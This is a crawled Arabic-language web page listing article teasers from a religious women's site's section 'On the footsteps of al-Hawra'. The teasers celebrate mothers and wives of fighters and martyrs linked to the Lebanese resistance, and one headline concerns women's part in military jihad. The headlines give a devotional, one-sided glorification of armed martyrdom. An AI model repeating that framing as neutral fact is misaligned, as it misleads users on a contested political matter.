

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/category/1163
body_size: 47655
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
   <title>موقع الزكية : على خطى الحوراء</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="موقع الزكية - على خطى الحوراء">
    <meta property="og:url" content="https://www.alzakiya.com/category/1163">
    <meta property="og:title" content="على خطى الحوراء"/>
    <meta property="og:description" content="على خطى الحوراء"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/default.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <link rel="canonical" href="https://www.alzakiya.com/category/1163" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 03 &#1588;&#1576;&#1575;&#1591; 2026</div>
                            <div class="swiper-slide">15 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<div class="grayl">
    <div class="container">

        <div class="header-block">
            <h1>
                <a href="https://www.alzakiya.com/category/1163/%D8%B9%D9%84%D9%89-%D8%AE%D8%B7%D9%89-%D8%A7%D9%84%D8%AD%D9%88%D8%B1%D8%A7%D8%A1">
                على خطى الحوراء                </a>
            </h1>

            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-wrap">
            <div class="col-md-12">
                <div class="card2 right50">
                    <a href="https://www.alzakiya.com/6677/1163/%D8%A3%D9%85%D9%87%D8%A7%D8%AA-%D9%85%D9%81%D9%82%D9%88%D8%AF%D9%8A-%D8%A7%D9%84%D8%A3%D8%AB%D8%B1">

                    <img alt="أمهات مفقودي الأثر" title="أمهات مفقودي الأثر"
                        src=" https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211113122902.jpg" class="img-responsive"/>
                    </a>

                    <h1>
                        <a href="https://www.alzakiya.com/6677/1163/%D8%A3%D9%85%D9%87%D8%A7%D8%AA-%D9%85%D9%81%D9%82%D9%88%D8%AF%D9%8A-%D8%A7%D9%84%D8%A3%D8%AB%D8%B1">
                    أمهات مفقودي الأثر                    </a>
                    </h1>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>على خطى الحوراء</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i> 13/11/2021</span></a>
                    </div>

                    <h5>
                        <a href="https://www.alzakiya.com/6677/1163/%D8%A3%D9%86-%D8%AA%D9%83%D9%88%D9%86%D9%8A-%D8%A3%D9%85%D9%91%D8%A7%D9%8B-%D9%84%D8%B4%D9%87%D9%8A%D8%AF-%D9%85%D9%81%D9%82%D9%88%D8%AF-%D8%A7%D9%84%D8%A3%D8%AB%D8%B1%D8%8C-%D9%87%D8%B0%D8%A7-%D9%8A%D8%B9%D9%86%D9%8A-%D8%A3%D9%86-%D9%8A%D8%AA%D8%B9%D9%84%D9%91%D9%82-%D9%82%D9%84%D8%A8%D9%83%D9%90-%D8%A3%D9%83%D8%AB%D8%B1-%D8%A8%D9%81%D8%A7%D8%B7%D9%85%D8%A9-%D8%B9%D9%84%D9%8A%D9%87%D8%A7-%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85">
                        أن تكوني أمّاً لشهيد مفقود الأثر، هذا يعني أن يتعلّق قلبكِ أكثر بفاطمة عليها السلام                        </a>
                    </h5>

                    <div class="label-with-icon">
                                            </div>
                </div>
            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6369/1163/%D8%A3%D9%85-%D8%A7%D9%84%D8%B4%D9%87%D8%AF%D8%A7%D8%A1">

                    <img alt="أم الشهداء" title="أم الشهداء"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200218083028.jpeg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6369/1163/%D8%A3%D9%85-%D8%A7%D9%84%D8%B4%D9%87%D8%AF%D8%A7%D8%A1">
                        أم الشهداء                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>على خطى الحوراء</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                18/02/2020                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6369/1163/%D8%A8%D8%A7%D9%84%D9%86%D8%B3%D8%A8%D8%A9-%D9%84%D8%A3%D9%85%D9%91%D9%8A-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D9%86%D8%A6%D9%8A-%D9%83%D8%A7%D9%86-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86-%D8%B9%D9%84%D9%89-%D8%AF%D9%85%D8%A7%D8%A1-%D8%A7%D9%84%D8%B4%D9%87%D8%AF%D8%A7%D8%A1">
                        بالنسبة لأمّي السيد الخامنئي كان الأمين على دماء الشهداء                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6363/1163/%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9-%D8%A7%D9%84%D8%B9%D9%8A%D8%B4-%D8%B9%D9%86%D9%88%D8%A7%D9%86-%D8%A3%D9%85-%D9%8A%D8%A7%D8%B3%D8%B1">

                    <img alt="بساطة العيش عنوان أم ياسر" title="بساطة العيش عنوان أم ياسر"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200214104101.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6363/1163/%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9-%D8%A7%D9%84%D8%B9%D9%8A%D8%B4-%D8%B9%D9%86%D9%88%D8%A7%D9%86-%D8%A3%D9%85-%D9%8A%D8%A7%D8%B3%D8%B1">
                        بساطة العيش عنوان أم ياسر                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>على خطى الحوراء</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                14/02/2020                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6363/1163/%D8%A7%D9%84%D8%B9%D8%A8%D8%A7%D8%AF%D8%A9-%D9%81%D9%88%D9%82-%D9%83%D9%84-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%B1">
                        العبادة فوق كل الأمور                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/5997/1163/%D8%A3%D9%85-%D8%B9%D9%85%D8%A7%D8%AF-%D9%85%D8%BA%D9%86%D9%8A%D8%A9...-%D8%A3%D9%8A%D9%82%D9%88%D9%86%D8%A9%D9%8C-%D9%85%D9%82%D8%A7%D9%88%D9%90%D9%85%D8%A9-%D8%A5%D9%84%D9%89-%D8%AC%D9%88%D8%A7%D8%B1-%D8%A3%D8%A8%D9%86%D8%A7%D8%A6%D9%87%D8%A7">

                    <img alt="أم عماد مغنية... أيقونةٌ مقاوِمة إلى جوار أبنائها" title="أم عماد مغنية... أيقونةٌ مقاوِمة إلى جوار أبنائها"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220181010115439.png" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/5997/1163/%D8%A3%D9%85-%D8%B9%D9%85%D8%A7%D8%AF-%D9%85%D8%BA%D9%86%D9%8A%D8%A9...-%D8%A3%D9%8A%D9%82%D9%88%D9%86%D8%A9%D9%8C-%D9%85%D9%82%D8%A7%D9%88%D9%90%D9%85%D8%A9-%D8%A5%D9%84%D9%89-%D8%AC%D9%88%D8%A7%D8%B1-%D8%A3%D8%A8%D9%86%D8%A7%D8%A6%D9%87%D8%A7">
                        أم عماد مغنية... أيقونةٌ مقاوِمة إلى جوار أبنائها                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>على خطى الحوراء</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                10/10/2018                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/5997/1163/%D9%83%D8%A7%D9%86%D8%AA-%D9%85%D9%88%D8%A7%D9%83%D8%A8%D8%A9%D9%8B-%D9%84%D9%83%D8%A7%D9%81%D8%A9-%D9%85%D8%B1%D8%A7%D8%AD%D9%84-%D8%B9%D9%85%D9%84-%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF-%D8%A7%D9%84%D9%82%D8%A7%D8%A6%D8%AF-%D8%B9%D9%85%D8%A7%D8%AF-%D9%85%D8%BA%D9%86%D9%8A%D8%A9-%D8%B6%D9%85%D9%86-%D8%A7%D9%84%D9%85%D9%82%D8%A7%D9%88%D9%85%D8%A9">
                        كانت مواكبةً لكافة مراحل عمل الشهيد القائد عماد مغنية ضمن المقاومة                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/5902/1163/%D8%AB%D8%A7%D8%A6%D8%B1%D8%A9-%D9%85%D9%86-%D8%A7%D9%84%D8%AC%D9%86%D9%88%D8%A8">

                    <img alt="ثائرة من الجنوب" title="ثائرة من الجنوب"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220180524091535.png" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/5902/1163/%D8%AB%D8%A7%D8%A6%D8%B1%D8%A9-%D9%85%D9%86-%D8%A7%D9%84%D8%AC%D9%86%D9%88%D8%A8">
                        ثائرة من الجنوب                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>على خطى الحوراء</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                24/05/2018                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/5902/1163/%D9%81%D9%8A-%D8%B1%D9%88%D8%AD%D9%87%D8%A7-%D8%AA%D8%B9%D9%8A%D8%B4-%D8%A7%D9%84%D8%AB%D9%88%D8%B1%D8%A9%D8%8C-%D9%82%D9%8E%D8%B1%D9%8E%D8%A3%D9%8E%D8%AA-%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE-%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86-%D9%88%D8%A7%D9%84%D9%82%D8%AF%D8%B3-%D8%A7%D9%84%D9%85%D8%AD%D8%AA%D9%84%D8%A9%D8%8C-%D9%81%D8%B5%D8%A7%D8%B1%D8%AA-%D9%85%D9%84%D9%85%D9%91%D8%A9-%D8%A8%D8%A8%D8%B9%D8%B6-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9%D8%8C-%D9%88%D8%A8%D8%AF%D8%A3%D8%AA-%D8%AA%D8%AC%D8%A7%D9%87%D8%B1">
                        في روحها تعيش الثورة، قَرَأَت تاريخ فلسطين والقدس المحتلة، فصارت ملمّة ببعض السياسة، وبدأت تجاهر بأحلامها الثورية.                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/5773/1163/%D8%AF%D9%88%D8%B1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9">

                    <img alt="دور المرأة في المجتمع" title="دور المرأة في المجتمع"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220180306014854.png" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/5773/1163/%D8%AF%D9%88%D8%B1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9">
                        دور المرأة في المجتمع                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>على خطى الحوراء</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                06/03/2018                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/5773/1163/%E2%80%99%D8%A5%D9%86%D9%83%D9%85-%D8%AA%D8%B1%D9%88%D9%86-%D8%A7%D9%84%D8%A2%D9%86-%D9%85%D8%AE%D8%AA%D9%84%D9%81-%D8%A3%D9%86%D8%AD%D8%A7%D8%A1-%D8%A7%D9%84%D8%A8%D9%84%D8%A7%D8%AF-%D9%81%D9%8A-%D8%AD%D8%A7%D9%84%D8%A9-%D8%AD%D8%B1%D8%A8...-%D8%A7%D9%84%D9%81%D8%AA%D9%8A%D8%A7%D8%AA-%D8%AF%D8%A7%D8%AE%D9%84-%D8%A8%D9%8A%D9%88%D8%AA%D9%87%D9%86-%D9%81%D9%8A-%D8%AD%D8%A7%D9%84%D8%A9-%D8%AD%D8%B1%D8%A8">
                        ’إنكم ترون الآن مختلف أنحاء البلاد في حالة حرب... الفتيات داخل بيوتهن في حالة حرب أيضاً، إذ أنهن يعملن من أجل الجبهات’<br/><br/>الإمام الخميني ( قدس سره )                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/5706/1163/%D8%A3%D9%85-%D9%8A%D8%A7%D8%B3%D8%B1..-%D9%84%D9%86-%D8%AA%D8%B9%D9%8A%D8%B4-%D8%A8%D8%B9%D8%AF-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D8%B9%D8%A8%D8%A7%D8%B3%21">

                    <img alt="أم ياسر.. لن تعيش بعد السيد عباس!" title="أم ياسر.. لن تعيش بعد السيد عباس!"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220180215100734.png" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/5706/1163/%D8%A3%D9%85-%D9%8A%D8%A7%D8%B3%D8%B1..-%D9%84%D9%86-%D8%AA%D8%B9%D9%8A%D8%B4-%D8%A8%D8%B9%D8%AF-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D8%B9%D8%A8%D8%A7%D8%B3%21">
                        أم ياسر.. لن تعيش بعد السيد عباس!                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>على خطى الحوراء</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                15/02/2018                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/5706/1163/-%D9%88%D9%84%D9%88-%D9%8A%D8%A7-%D8%A3%D9%85-%D9%8A%D8%A7%D8%B3%D8%B1..-%D9%85%D8%A7-%D8%A8%D8%AA%D8%AF%D8%B9%D9%8A%D9%84%D9%8A-%D8%A8%D8%A7%D9%84%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%D8%9F%3Cbr-%3E%D8%B5%D9%85%D8%AA%D8%AA.-%D9%86%D8%B8%D8%B1%D8%AA-%D8%A7%D9%84%D9%8A%D9%87-%D9%88%D9%82%D8%A7%D9%84%D8%AA-%3Cbr-%3E-%D8%A8%D8%AF%D8%B9%D9%8A%D9%84%D9%83">
                        - ولو يا أم ياسر.. ما بتدعيلي بالشهادة؟<br/>صمتت. نظرت اليه وقالت:<br/>- بدعيلك بالشهادة بشرط..                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/5561/1163/%D9%82%D8%A8%D8%B3%D8%A7%D8%AA-%D9%85%D9%86-%D8%B3%D9%8A%D8%B1%D8%A9-%D8%AD%D9%8A%D8%A7%D8%A9-%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%D8%A9-%D8%A3%D9%85-%D9%8A%D8%A7%D8%B3%D8%B1-%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%88%D9%8A">

                    <img alt="قبسات من سيرة حياة الشهيدة أم ياسر الموسوي" title="قبسات من سيرة حياة الشهيدة أم ياسر الموسوي"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220171221020814.png" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/5561/1163/%D9%82%D8%A8%D8%B3%D8%A7%D8%AA-%D9%85%D9%86-%D8%B3%D9%8A%D8%B1%D8%A9-%D8%AD%D9%8A%D8%A7%D8%A9-%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%D8%A9-%D8%A3%D9%85-%D9%8A%D8%A7%D8%B3%D8%B1-%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%88%D9%8A">
                        قبسات من سيرة حياة الشهيدة أم ياسر الموسوي                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>على خطى الحوراء</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                21/12/2017                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/5561/1163/%D8%A7%D9%84%D9%85%D8%A4%D9%85%D9%86%D8%A9-%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D8%B5%D8%A9-%D9%84%D9%84%D9%87-%D8%AA%D8%B9%D8%A7%D9%84%D9%89-%D9%84%D8%A7-%D8%AA%D9%88%D9%82%D9%81%D9%87%D8%A7-%D9%87%D8%B2%D9%8A%D9%85%D8%A9-%D8%A3%D9%88-%D8%AA%D8%AB%D9%86%D9%8A%D9%87%D8%A7-%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D9%85%D8%A7%D8%AF%D9%8A%D8%A9%D8%8C-%D9%88%D9%84%D9%8A%D8%B3-%D9%84%D9%84%D9%8A%D8%A3%D8%B3-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%B7-%D9%85%D9%86%D9%81%D8%B0">
                        المؤمنة الخالصة لله تعالى لا توقفها هزيمة أو تثنيها خسارة مادية، وليس لليأس والقنوط منفذ إلى قلبها... لأنها تعيش العزم والإرادة في طريق الحق والهداية بفضل إيمانها الراسخ الذي لا يتزعزع، وشهيدتنا الغالية العلوية الطاهرة أم ياسر هي من هذا الصنف الرائد من النساء..                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/5154/1163/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%AA%D9%87%D8%A7-%D9%81%D9%8A-%D8%A7%D9%84%D8%B9%D9%85%D9%84-%D8%A7%D9%84%D8%AC%D9%87%D8%A7%D8%AF%D9%8A%D9%91-%D8%A7%D9%84%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D9%91">

                    <img alt="المرأة ومشاركتها في العمل الجهاديّ العسكريّ" title="المرأة ومشاركتها في العمل الجهاديّ العسكريّ"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220170801111301.png" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/5154/1163/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%AA%D9%87%D8%A7-%D9%81%D9%8A-%D8%A7%D9%84%D8%B9%D9%85%D9%84-%D8%A7%D9%84%D8%AC%D9%87%D8%A7%D8%AF%D9%8A%D9%91-%D8%A7%D9%84%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D9%91">
                        المرأة ومشاركتها في العمل الجهاديّ العسكريّ                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>على خطى الحوراء</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                27/07/2017                            </span>
                        </a>
                    </div>

                    <h4>
